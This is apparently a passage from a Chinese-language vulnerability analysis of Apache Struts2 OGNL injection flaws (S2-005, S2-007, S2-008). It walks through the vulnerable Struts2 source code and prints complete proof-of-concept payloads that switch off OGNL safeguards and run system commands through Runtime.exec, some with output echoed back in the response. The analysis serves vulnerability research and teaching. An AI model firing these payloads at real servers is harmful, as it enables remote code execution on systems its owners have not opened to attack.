
这里因为 xwork.MethodAccessor.denyMethodExecution 为true,所以执行Ognl会提示不能执行 exec() 函数:

所以要想攻击成功,需要两个步骤(UNICODE编码绕过的前提下):
- 使用Ognl表达式将
xwork.MethodAccessor.denyMethodExecution 设置为false; - 使用Ognl表达式调用命令执行的函数来执行命令;
对应的POC如下:
1
2
3
| ('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)
&
('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)
|
再次POC发包测试:


一直跟进 stack.setValue() ,发现底层是使用 Ognl.setValue() 来处理的,很明显这也是一个Ognl表达式注入的sink,并且 xwork.MethodAccessor.denyMethodExecution 的值为false,允许执行函数:

RCE证明如下:

S2-005
影响版本:Struts 2.0.0 - Struts 2.1.8.1
CVE编号:CVE-2010-1870
POC如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| // 带回显:
('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)
&
('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(kxlzx)(kxlzx)
&
('\u0023_memberAccess.allowStaticMethodAccess\u003dtrue')(bla)(bla)
&
('\u0023mycmd\u003d\'whoami\'')(bla)(bla)
&
('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)
&
(A)(('\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())')(bla))
&
(B)(('\u0023myres\u003dnew\40byte[51020]')(bla))
&
(C)(('\u0023mydat.readFully(\u0023myres)')(bla))
&
(D)(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))
&
('\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)
&
(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))
// 不带回显
('\u0023_memberAccess.allowStaticMethodAccess\u003dtrue')(bla)(bla)
&
('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)
&
('\u0023mycmd\u003d\'calc\'')(bla)(bla)
&
('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)
|
这个漏洞很有意思,前面说过:Struts2从 S2-005 增加自定义的 SecurityMemberAccess ,可以设置是否允许调用静态方法等。但是有意思的是,我们可以使用Ognl表达式设置 SecurityMemberAccess 的安全配置,也就是: S2-005给自己上了一个锁,但是把锁钥匙给插在了锁头上 。
首先我们看到自定义的 SecurityMemberAccess :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
| /**
* Allows access decisions to be made on the basis of whether a member is static or not.
* Also blocks or allows access to properties.
*/
public class SecurityMemberAccess extends DefaultMemberAccess {
private boolean allowStaticMethodAccess;
Set<Pattern> excludeProperties = Collections.emptySet();
Set<Pattern> acceptProperties = Collections.emptySet();
public SecurityMemberAccess(boolean method) {
super(false);
allowStaticMethodAccess = method;
}
public boolean getAllowStaticMethodAccess() {
return allowStaticMethodAccess;
}
public void setAllowStaticMethodAccess(boolean allowStaticMethodAccess) {
this.allowStaticMethodAccess = allowStaticMethodAccess;
}
@Override
public boolean isAccessible(Map context, Object target, Member member,
String propertyName) {
boolean allow = true;
int modifiers = member.getModifiers();
if (Modifier.isStatic(modifiers)) {
if (member instanceof Method && !getAllowStaticMethodAccess()) {
allow = false;
if (target instanceof Class) {
Class clazz = (Class) target;
Method method = (Method) member;
if (Enum.class.isAssignableFrom(clazz) && method.getName().equals("values"))
allow = true;
}
}
}
//failed static test
if (!allow)
return false;
// Now check for standard scope rules
if (!super.isAccessible(context, target, member, propertyName))
return false;
return isAcceptableProperty(propertyName);
}
protected boolean isAcceptableProperty(String name) {
if ( name == null) {
return true;
}
if (isAccepted(name) && !isExcluded(name)) {
return true;
}
return false;
}
protected boolean isAccepted(String paramName) {
if (!this.acceptProperties.isEmpty()) {
for (Pattern pattern : acceptProperties) {
Matcher matcher = pattern.matcher(paramName);
if (matcher.matches()) {
return true;
}
}
//no match, but acceptedParams is not empty
return false;
}
//empty acceptedParams
return true;
}
protected boolean isExcluded(String paramName) {
if (!this.excludeProperties.isEmpty()) {
for (Pattern pattern : excludeProperties) {
Matcher matcher = pattern.matcher(paramName);
if (matcher.matches()) {
return true;
}
}
}
return false;
}
public void setExcludeProperties(Set<Pattern> excludeProperties) {
this.excludeProperties = excludeProperties;
}
public void setAcceptProperties(Set<Pattern> acceptedProperties) {
this.acceptProperties = acceptedProperties;
}
}
|
注意到其中的方法: public void setAllowStaticMethodAccess(boolean allowStaticMethodAccess) ,其权限是public。并且 SecurityMemberAccess 对象可以使用Ognl表达式访问到,例如如下OgnlContext中的代码所示,存在 public MemberAccess getMemberAccess() 方法,所以Ognl表达式能访问到OgnlContext中的 MemberAccess ,也就是Struts2设置的 SecurityMemberAccess :
1
2
3
4
| public MemberAccess getMemberAccess()
{
return _memberAccess;
}
|
现在理一下思路,也就是:
- 通过Ognl表达式访问OgnlContext的
SecurityMemberAccess ; - 通过调用
SecurityMemberAccess 的 setAllowStaticMethodAccess(boolean) 方法,设置允许调用静态方法; - 当然,和S2-003一样,需要设置
xwork.MethodAccessor.denyMethodExecution 设置为false,否则不能执行方法; - 使用Ognl表达式执行
Runtime.getRuntime().exec(String) 方法来执行命令;
使用Ognl表达式设置前的OgnlContext:

使用Ognl表达式设置后的OgnlContext如下:

然后就可以顺利的执行 Runtime.getRuntime().exec(String) 了:

S2-007
影响版本:Struts 2.0.0 - Struts 2.2.3
CVE编号:none
POC如下:
1
2
3
4
| ' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@java.lang.Runtime@getRuntime().exec("calc")) + '
// 带回显:
' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('whoami').getInputStream())) + '
|
当配置了验证规则 <ActionName>-validation.xml 时,若类型验证转换出错,后端默认会将用户提交的表单值通过字符串拼接,然后执行一次 OGNL 表达式解析,从而造成远程代码执行。
例如这里配置一个 UserAction-validation.xml 检查UserAction的age字段是否符合要求:
1
2
3
4
5
6
7
8
9
10
11
12
| <?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE validators PUBLIC
"-//OpenSymphony Group//XWork Validator 1.0//EN"
"http://www.opensymphony.com/xwork/xwork-validator-1.0.2.dtd">
<validators>
<field name="age">
<field-validator type="int">
<param name="min">1</param>
<param name="max">150</param>
</field-validator>
</field>
</validators>
|
当我们传入的age字符验证失败时,会经过 ConversionErrorInterceptor 拦截器的处理:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| // com.opensymphony.xwork2.interceptor.ConversionErrorInterceptor#intercept(ActionInvocation)
public String intercept(ActionInvocation invocation) throws Exception {
ActionContext invocationContext = invocation.getInvocationContext();
Map<String, Object> conversionErrors = invocationContext.getConversionErrors();
ValueStack stack = invocationContext.getValueStack();
HashMap<Object, Object> fakie = null;
for (Map.Entry<String, Object> entry : conversionErrors.entrySet()) {
String propertyName = entry.getKey();
Object value = entry.getValue();
if (shouldAddError(propertyName, value)) {
String message = XWorkConverter.getConversionErrorMessage(propertyName, stack);
Object action = invocation.getAction();
if (action instanceof ValidationAware) {
ValidationAware va = (ValidationAware) action;
va.addFieldError(propertyName, message);
}
if (fakie == null) {
fakie = new HashMap<Object, Object>();
}
fakie.put(propertyName, getOverrideExpr(invocation, value));
}
}
if (fakie != null) {
// if there were some errors, put the original (fake) values in place right before the result
stack.getContext().put(ORIGINAL_PROPERTY_OVERRIDE, fakie);
invocation.addPreResultListener(new PreResultListener() {
public void beforeResult(ActionInvocation invocation, String resultCode) {
Map<Object, Object> fakie = (Map<Object, Object>) invocation.getInvocationContext().get(ORIGINAL_PROPERTY_OVERRIDE);
if (fakie != null) {
invocation.getStack().setExprOverrides(fakie);
}
}
});
}
return invocation.invoke();
}
|
这个拦截的处理很简单:
- 首先通过
Object value = entry.getValue(); 获取到用户输入错误的参数值; - 通过
fakie.put(propertyName, getOverrideExpr(invocation, value)); 将错误的参数值放入到 fakie (HashMap结构)中; - 最后通过
invocation.getStack().setExprOverrides(fakie); 将 fakie 设置到当前 ActionInvocation 的 ValueStack 的 overrides 属性中。
注意这里 getOverrideExpr(invocation, value) 会进行字符串拼接:
1
2
3
| protected Object getOverrideExpr(ActionInvocation invocation, Object value) {
return "'" + value + "'";
}
|
这也就是为啥POC前后会有一个 + 符号的原因,就是为了逃逸单引号;
设置完毕后,当前 ActionInvocation 的 ValueStack 的 overrides 属性如下:

最后仍旧是Struts2的自定义标签 textfield 的视图渲染触发的漏洞。入口仍旧是 org.apache.struts2.views.jsp.ComponentTagSupport#doEndTag() 方法。最终在 com.opensymphony.xwork2.util.TextParseUtil#translateVariables 中如下位置触发 ValueStack#findValue() :

最终会触发 OgnlValueStack#tryFindValue(String, Class) 方法,看到这个方法的实现如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
| private Object tryFindValue(String expr, Class asType) throws OgnlException {
Object value = null;
try {
expr = lookupForOverrides(expr);
value = getValue(expr, asType);
if (value == null) {
value = findInContext(expr);
}
} finally {
context.remove(THROW_EXCEPTION_ON_FAILURE);
}
return value;
}
|
注意到这里会调用 lookupForOverrides(expr); 从当前OgnlValueStack中的 overrides 属性中查找age的值,这里因为前面在 ConversionErrorInterceptor 拦截器中以及设置了 overrides 属性,并且值就是恶意的Ognl表达式。所以这里经过 lookupForOverrides(expr) 处理后得到的expr就是我们恶意的Ognl表达式;
然后通过调用 getValue(expr, asType) 进行Ognl表达式解析,但是此时expr是一个恶意的表达式,从而造成RCE;
关于这个漏洞的修复,也是比较粗暴,直接在 ConversionErrorInterceptor 中修改 getOverrideExpr(ActionInvocation, Object) 方法,增加转义处理,此时就无法逃逸双引号了,也就无法造成Ognl表达式注入了:

S2-008
影响版本:Struts 2.0.0 - Struts 2.3.17
CVE编号:none
POC如下:
1
2
| // 需要开启devmode,但是Struts2默认关闭
?debug=command&expression=(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C@java.lang.Runtime@getRuntime%28%29.exec%28%22calc%22%29)
|
这个漏洞很简单,如果开启debug模式,漏洞就发生在 org.apache.struts2.interceptor.debugging.DebuggingInterceptor#intercept(ActionInvocation) 中(当前,要经过这个拦截器首先得开启debug模式)。看到简化的代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| public String intercept(ActionInvocation inv) throws Exception {
boolean actionOnly = false;
boolean cont = true;
Boolean devModeOverride = FilterDispatcher.getDevModeOverride();
boolean devMode = devModeOverride != null ? devModeOverride : this.devMode;
final ActionContext ctx;
if (devMode) {
ctx = ActionContext.getContext();
String type = this.getParameter("debug");
ctx.getParameters().remove("debug");
if ("xml".equals(type)) {
// ......
} else if ("console".equals(type)) {
// ......
}else if ("command".equals(type)) {
ValueStack stack = (ValueStack)ctx.getSession().get("org.apache.struts2.interceptor.debugging.VALUE_STACK");
if (stack == null) {
stack = (ValueStack)ctx.get("com.opensymphony.xwork2.util.ValueStack.ValueStack");
ctx.getSession().put("org.apache.struts2.interceptor.debugging.VALUE_STACK", stack);
}
String cmd = this.getParameter("expression");
ServletActionContext.getRequest().setAttribute("decorator", "none");
HttpServletResponse res = ServletActionContext.getResponse();
res.setContentType("text/plain");
try {
PrintWriter writer = ServletActionContext.getResponse().getWriter();
writer.print(stack.findValue(cmd));
writer.close();
} catch (IOException var17) {
var17.printStackTrace();
}
cont = false;
}
// ......
|
可以看到,如果开启Debug模式,可以从前端接收参数 debug ,如果 debug 的值为 command ,则会进入: else if ("command".equals(type)) { 分支,可以看到这个分支内的处理逻辑,首先获取一个ValueStack,然后从前端获取 expression 参数,在 writer.print(stack.findValue(cmd)); 处,触发执行前端传来的Ognl表达式,从而造成Ognl表达式注入;

